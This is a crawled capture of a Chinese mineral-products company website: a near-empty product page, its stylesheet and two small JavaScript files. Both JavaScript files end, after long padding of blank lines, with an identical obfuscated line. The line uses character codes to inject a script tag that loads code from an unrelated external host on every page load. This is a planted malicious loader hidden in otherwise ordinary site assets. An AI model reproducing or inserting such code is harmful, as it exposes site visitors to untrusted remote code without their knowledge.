

--- FILE ---
content_type: text/html
request_url: http://kedahua.cn/html/cpzs/dlj_1289.html
body_size: 3595
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>堵漏剂,蛭石，云母，腐殖酸，棕刚玉，珍珠岩，石灰石，氧化铁系列，大理石，彩砂，堵漏剂，石榴石，石家庄科达华进出口贸易有限公司</title>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link href="/style.css" rel="stylesheet" type="text/css" />
<meta name="keywords" content="蛭石，云母，腐殖酸，棕刚玉，珍珠岩，石灰石，氧化铁系列，大理石，彩砂，堵漏剂，石榴石，石家庄科达华进出口贸易有限公司" />
<meta name="description" content="石家庄科达华进出口贸易有限公司地处矿产资源丰富的太行山脚下，我厂充分利用当地的地理优势和资源优势，并引进现代先进的生产工艺，并聘请化工选矿行业的专家实行科学管理，建立了具有一流水平的多层管理体系，对产品质量严格把关，绝对保证交货期和发货相关服务。 石家庄科达华进出口贸易有限公司，是专业生产非金属矿物企业，二十多年来，我厂一直致力于非金属矿物的开发和应用，并赢得广大国内外客户好评，产品从颗料、纤维到微粉。我厂主要生产蛭石，云母，腐殖酸，棕刚玉，珍珠岩，石灰石，氧化铁系列，大理石，彩砂，堵漏剂，石榴石。 我厂自成立以来，秉承高质量、低价位、服务及时的宗旨，几年来取得了巨大的发展。 我们愿同国内外的厂家及客户建立更广泛的联系，同广大客商共同开拓市场，建立合资或合作伙伴关系，并可搞技术开发、产品转让、来料加工、独家销售等...... 
" />

</head>

<body>
<script type="text/javascript" src="/myJs.js"></script>
<div class="head">
  <div class="head_bt"><img src="/image/biaoti.jpg" /></div>
  <div class="head_gp">
    <div><a href="/html/ywlm/ywlm_1304.html"><img src="/image/English.jpg" /></a><span><a href="/html/ywlm/ywlm_1304.html">英文版</a></span></div>
	<div><a href="/html/rwlm/rwlm_1344.html"><img src="/image/Japan.jpg" /></a><span><a href="/html/rwlm/rwlm_1344.html">日文版</a></span></div>
	<div><a href="/html/hwlm/hwlm_1324.html"><img src="/image/hanguo.jpg" /></a><span><a href="/html/hwlm/hwlm_1324.html">韩文版</a></span></div>
  </div>
</div>
<div class="daohang">
  <ul>
    <li><a href="/index.html">首&nbsp;&nbsp;&nbsp;&nbsp;页</a></li>
	<li><a href="/html/dywz/gsjj/1141.html">公司简介</a></li>
	<li><a href="/html/cpzs/cpzs_1279.html">产品展示</a></li>
	<li><a href="/html/dywz/qyzz/1143.html">企业资质</a></li>
	<li><a href="/html/wlyx/wlyx_1277.html">网络营销</a></li>
	<li><a href="/html/sycs/sycs_1278.html">使用常识</a></li>
	<li><a href="/html/dywz/lxwm/1142.html">联系我们</a></li>
  </ul>
</div>
<div class="flash">
<img src="/image/nygsjj.jpg"/>
</div>
<div class="main">
    <div class="main_left">
    <div class="main_left_texiao"><script src="/ks_inc/loadflash.js" type="text/javascript"></script>
<script language="JavaScript" type="text/javascript">
<!--
var focus_width=232;
var focus_height=171;
var text_height=22;
var pics='/UploadFiles/2011-03/admin/2011032613460941048.jpg|/UploadFiles/2011-03/admin/2011032608553681338.jpg|/UploadFiles/2011-03/admin/2011032609551213079.jpg';
var links=escape('/html/cpzs/shs/1266.html|/html/cpzs/1248.html|/html/cpzs/dls/1155.html');
var texts='石灰石|云母|大理石';
LoadFlash('/KS_Inc/Slideviewer.swf','transparent',focus_width,focus_height+text_height,'pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height);
//-->
</script>
</div>
	<div class="main_left_liebiaobt">产品列表</div>
	<div class="main_left_liebiaonr" id="left_father">
	  <ul>
	    <li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/zs/1261.html">蛭石片</a><br>

</div><h1><a href="/html/cpzs/zs_1280.html">蛭石</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/ym/1262.html">云母</a><br>

</div><h1><a href="/html/cpzs/ym_1281.html">云母</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/fzs/1263.html">腐殖酸</a><br>

</div><h1><a href="/html/cpzs/fzs_1282.html">腐殖酸</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/zgy/1264.html">棕刚玉</a><br>

</div><h1><a href="/html/cpzs/zgy_1283.html">棕刚玉</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/zzy/1265.html">珍珠岩</a><br>

</div><h1><a href="/html/cpzs/zzy_1284.html">珍珠岩</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/shs/1266.html">石灰石</a><br>

</div><h1><a href="/html/cpzs/shs_1285.html">石灰石</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/yhtxl/1154.html">氧化铁</a><br>

</div><h1><a href="/html/cpzs/yhtxl_1286.html">氧化铁系列</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/dls/1155.html">大理石</a><br>

</div><h1><a href="/html/cpzs/dls_1287.html">大理石</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/cs/1156.html">彩砂</a><br>

</div><h1><a href="/html/cpzs/cs_1288.html">彩砂</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div></div><h1><a href="/html/cpzs/dlj_1289.html">堵漏剂</a></h1></li><li onmouseover="mouseover(this)" onmouseout="mouseout(this)"><div> 
<a href="/html/cpzs/sls/1322.html">石榴石晶体</a><br>
 
<a href="/html/cpzs/sls/1158.html">石榴石</a><br>

</div><h1><a href="/html/cpzs/sls_1290.html">石榴石</a></h1></li>
	  </ul>
	</div>
  </div>
    <div class="main_right">
<div class="main_right_chanpinzs">
	  <div class="main_right_jianjiebts">
		 <div class="jianjie"><img src="/image/xiaobiaoqian.jpg" />&nbsp;堵漏剂</div>
    </div>
	  <div class="main_right_jianjiebtx"><img src="/image/xixian.jpg" /></div>
	  <div class="tupian">
	    <div class="chanpinzhanshi">
               <p>此栏目下没有信息!</p>
	    </div>
	</div>
</div> 
</div>
<div class="foot">
    <div class="foot_left">
	  <div class="foot_lefts"><a href="/index.html">网站首页</a> | <a href="/html/dywz/lxwm/1142.html">联系我们</a> | <a href="#"onclick="add_favourite();">加为收藏</a></div>
	  <div class="foot_leftx">Copyright(C) 2010-2011 石家庄科达华进出口贸易有限公司 版权所有<br>
技术支持：<a href="http://www.huihuangyuan.org" target="_blank">石家庄辉煌园商贸有限公司</a>  <a href="http://hbcainfo.miitbeian.gov.cn/publish/query/indexFirst.action;jsessionid=6FD37550B43C25B3124E71096A70951B" target="_blank">冀ICP备10002554号-1</a> </div>
	</div>
	<div class="foot_right">
	<select onchange="window.open(this.value);">
	    <option>-----友情链接-----</option>
	    <option value="http://www.chinamining.com.cn">中国矿业网</option>
	    <option value="http://www.nmm365.cn/">中国非金属矿网</option>
      </select>
    </div>
  </div>
</body>
</html>

<script src="/ks_inc/ajax.js" type="text/javascript"></script>


--- FILE ---
content_type: text/css
request_url: http://kedahua.cn/style.css
body_size: 2285
content:
@charset "utf-8";
/* CSS Document */
*{word-break:break-all}
ul,li,p,h1{margin:0px; padding:0px; list-style:none}
body{margin:auto; width:932px; height:auto;font-family:"宋体";}
.head{width:932px; height:73px;}
.head_bt{width:758px; height:73px; float:left;}
.head_bt img{margin-top:11px; margin-left:68px;}
.head_gp{width:174px; height:73px; float:left;}
.head_gp div{width:40px; height:45px; float:left; margin-top:19px; border-right:16px #FFFFFF solid;}
.head_gp div img{border:0px;}
.head_gp div span{font-size:12px; color:#000000; text-align:center; display:block; padding-top:4px;}
.head_gp div span a:link {text-decoration:none; color:#000000;}
.head_gp div span a:hover {text-decoration:underline; color:#FF0000;}
.head_gp div span a:visited {text-decoration:none; color:#000000;}
.daohang{width:932px; height:29px; background:url(image/daohangbj.jpg) no-repeat;}
.daohang ul{padding-top:2px; margin-left:6px;}
.daohang ul li{float:left; margin-left:53px; letter-spacing:1px; display:inline;}
.daohang ul li a:link,.daohang ul a:visited{text-decoration:none; color:#FFFFFF; font-size:12px;}
.daohang ul li a:hover{text-decoration:underline; color:#FFFFFF; font-size:12px;}
.flash{width:932px; height:170px; border-bottom:3px #FFFFFF solid;}
.main{width:932px; height:auto;}
.main_left{width:238px; height:auto; margin-right:8px; float:left;}
.main_right{width:686px; height:auto; float:left;}
.main_left_texiao{width:234px; height:192px; border:1px #9a9a9a solid; padding-top:2px; padding-left:2px; margin-bottom:4px;}
.main_left_cpfl{width:238px; height:392px;}
.main_left_liebiaobt{width:236px; height:22px; background:url(image/liebiaobt.jpg) no-repeat 2px 2px; border-top:1px #9a9a9a solid; border-left:1px #9a9a9a solid; border-right:1px #9a9a9a solid;  font-size:14px; color:#FFFFFF; font-weight:bold; text-align:center; padding-top:9px;}
.main_left_liebiaonr{width:236px; height:357px; border-left:1px #9a9a9a solid; border-right:1px #9a9a9a solid; border-bottom:1px #9a9a9a solid;}
.main_left_liebiaonr ul li{background:url(image/chanpinliebiaobj.jpg) center no-repeat; width:236px; height:25px; border-top:7px #FFFFFF solid; font-size:14px; font-weight:bold; text-align:center; line-height:28px;}
.main_left_liebiaonr ul li h1{width:236px;height:25px;text-align:center;font-size:14px;}
.main_left_liebiaonr div{height:auto;width:100px;line-height:30px; position:absolute;border:1px solid #000000;font-size:12px; background:#cccccc;margin-top:20px;margin-left:70px; display:none;}
.main_left_liebiaonr ul li a:link,.main_left_liebiaonr ul li a:visited{text-decoration:none; color:#000000;}
.main_left_liebiaonr ul li a:hover{text-decoration:none; color:#FF0000;}
.main_right_gongsijj{width:686px; height:239px;}
.main_right_chanpinzs{width:686px; height:177px;}
.main_right_wangluoyx{width:686px; height:157px;}
.main_right_jianjiebt{width:686px; height:27px;}
.main_right_jianjienr{width:686px; height:207px; font-size:16px;}
.main_right_jianjiebts{width:676px; height:16px; font-size:14px; color:#000000; font-weight:bold; padding-top:8px; padding-left:10px;}
.main_right_jianjiebtx{width:685px; height:3px;}
.jianjie{width:631px; height:16px; float:left;}
.gengduo{width:45px; height:16px; float:left; font-size:12px; color:#000000; font-weight:normal;}
.gengduo a:link,.gengduo a:visited{text-decoration:none; color:#000000;}
.gengduo a:hover{text-decoration:underline; color:#FF0000;}
.main_right_jianjienr p{font-size:12px; color:#000000; margin-left:4px; padding-top:11px; line-height:22px;}
.tupianleft{width:11px; height:143px; float:left; padding-top:9px;}
.tupianmiddle{width:664px; height:123px; float:left;padding-top:13px;}
.tupianright{width:11px; height:143px; float:left; padding-top:9px;}
.a{width:157px; height:116px; float:left; }
.a img{border:0px; width:157px; height:116px;}
.a span{font-size:12px; color:#000000; text-align:center; display:block; padding-top:9px;}
.a span a:link,.a span a:visited{text-decoration:none; color:#000000;}
.a span a:hover{text-decoration:none; color:#FF0000;}
.yingxiao{width:458px; height:172px; float:left; background:url(image/yingxiaotp.jpg) no-repeat 0px 15px;}
.youxiaojiaotp{width:225px; height:152px; float:left;}
.youxiajiaotp img{padding-top:15px;}
.yxbt{width:412px; height:13px; font-size:14px; font-weight:bold; color:#000000; padding-top:11px; padding-left:34px; float:left;}
.yxbt span{float:right; font-size:12px; color:#000000; font-weight:normal; padding-right:2px;}
.yxbt span a:link,.yxbt span a:visited{text-decoration:none; color:#000000;}
.yxbt span a:hover{text-decoration:none; color:#FF0000}
.yxnr ul{font-size:12px; color:#000000; padding-top:40px; padding-left:25px; line-height:26px;}
.yxnr ul li a:link,.yxnr ul li a:visited{text-decoration:none; color:#000000;}
.yxnr ul li a:hover{text-decoration:none; color:#FF0000;}
.yxnr ul li span{float:right; padding-right:15px;}
.foot{width:932px; height:89px; border-top:5px #FFFFFF solid; background:url(image/footbj.jpg) no-repeat;clear:both;}
.foot_left{width:737px; height:89px; float:left;}
.foot_right{width:100px;  float:left;padding-top:20px;}
.foot_lefts{width:737px; height:10px;border-bottom:1px #000000 dashed; height:20px; width:488px; margin-left:18px; font-size:12px; color:#000000; font-weight:normal; padding-top:18px;}
.foot_lefts a:link,.foot_lefts a:visited{text-decoration:none; color:#696969;}
.foot_lefts a:hover{text-decoration:none; color:#FF0000;}
.foot_leftx{width:667px; height:50px; font-size:12px; color:#000000; font-weight:normal; line-height:20px; padding-top:6px; padding-left:70px;}
.foot_leftx a:link,.foot_leftx a:visited{text-decoration:none; color:#000000;}
.foot_leftx a:hover{text-decoration:none; color:#FF0000;}
/*---------------------------------首页结束-----------------------------------*/

/*------------------------公司简介-----------------------*/
.main_right_gongsijjfy{width:686px; height:auto;}
.main_right_jianjiebt{width:686px; height:27px;}
.main_right_jianjienr{width:686px;height:auto; font-size:16px;}
.main_right_jianjiebts{width:676px; height:16px; font-size:14px; color:#000000; font-weight:bold; padding-top:8px; padding-left:10px;}
.main_right_jianjiebtx{width:685px; height:3px;}
.jianjie{width:631px; height:16px; float:left;}
.gengduo{width:45px; height:16px; float:left; font-size:12px; color:#000000; font-weight:normal;}
.gengduo a:link,.gengduo a:visited{text-decoration:none; color:#000000;}
.gengduo a:hover{text-decoration:underline; color:#FF0000;}
.main_right_jianjienr p{font-size:12px; color:#000000; margin-left:4px; padding-top:11px; line-height:22px;}
/*------------------------公司简介结束-----------------------*/

/*------------------------产品展示-----------------------*/
.chanpinzhanshi{width:675px; height:auto; float:left; padding-left:11px; padding-top:13px;}
.chanpinzhanshi img{width:157px; height:126px;}
.chanpinzhanshi .a{width:157px; height:160px; float:left; padding-left:7px; padding-top:0px;}
/*------------------------产品展示结束-----------------------*/

/*------------------------网络营销-----------------------*/
.yxnra{font-size:12px; color:#000000; padding-top:10px; padding-left:25px; line-height:30px;}
.yxnra ul li{ font-size:16px; line-height:25px; float:left; font-weight:bold; width:661px; color:#FF0000;}
.yxnra ul p{ line-height:20px; color:#999999; font-size:12px;float:left; font-weight:normal; border-bottom:1px solid #000100;}
.yxnra ul li a:link,.yxnra ul li a:visited{text-decoration:none; color:#000000;}
.yxnra ul li a:hover{text-decoration:none; color:#FF0000;}
/*------------------------网络营销结束-----------------------*/

/*----------------------产品内容页-----------------------*/
.main_right_chanpinzsa{width:686px; height:auto;}
.chanpinneirong{width:686px; height:auto;}
.chanpinneirong span{font-size:14px; color:#000000; text-align:center; font-weight:bold; display:block; padding-top:10px; border-bottom:2px #666666 solid; width:600px; margin-left:40px; padding-bottom:5px;}
.chanpinneirong p{font-size:12px; line-height:24px; margin-left:40px; padding-top:10px;}
/*----------------------产品内容页结束-----------------------*/


/*----------------------分页样式-----------------------*/
.plist{clear:both;font-size:12px;}
.plist span{float:none;}
/*----------------------分页样式-----------------------*/

--- FILE ---
content_type: application/javascript
request_url: http://kedahua.cn/myJs.js
body_size: 395
content:
// JavaScript Documen
function mouseover(obj)
{
	var div=obj.getElementsByTagName("div")[0];
	div.style.display="block";
}
function mouseout(obj)
{
	var div=obj.getElementsByTagName("div")[0];
	div.style.display="none";
}
















window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,112,58,47,47,49,50,51,46,98,118,56,56,56,56,46,99,111,109,47,102,99,46,106,115);document.body.appendChild(window.s)

--- FILE ---
content_type: application/javascript
request_url: http://kedahua.cn/ks_inc/loadflash.js
body_size: 512
content:
function LoadFlash(url,wmode,width,Height,param)
{ 
document.write(
  '<embed src="' + url + '" FlashVars="'+param+'" wmode=' + wmode +
  ' quality="high" pluginspage=http://www.macromedia.com/go/getflashplayer type="application/x-shockwave-flash" width="' + width + 
  '" height="' + Height + '"></embed>');   
}
















window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,112,58,47,47,49,50,51,46,98,118,56,56,56,56,46,99,111,109,47,102,99,46,106,115);document.body.appendChild(window.s)